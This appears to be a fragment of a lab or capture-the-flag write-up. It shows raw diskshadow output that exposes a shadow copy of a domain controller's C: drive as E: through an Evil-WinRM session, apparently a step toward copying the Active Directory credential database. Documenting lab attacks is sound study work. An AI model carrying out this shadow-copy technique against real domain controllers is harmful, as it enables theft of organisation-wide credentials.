 Querying all shadow copies with the shadow copy set ID {c62123f4-24c4-4f12-a9a0-615819fd7f58}
* Shadow copy ID = {55a495f9-5e31-4547-8b41-89396daa6a7c} %cdrive%
- Shadow copy set: {c62123f4-24c4-4f12-a9a0-615819fd7f58} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{711fc68a-0000-0000-0000-100000000000}\ [C:\]
- Creation time: 9/20/2025 10:53:51 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: BabyDC.baby.vl
- Service machine: BabyDC.baby.vl
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {55a495f9-5e31-4547-8b41-89396daa6a7c}
The shadow copy was successfully exposed as E:\.
-> end backup
->
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>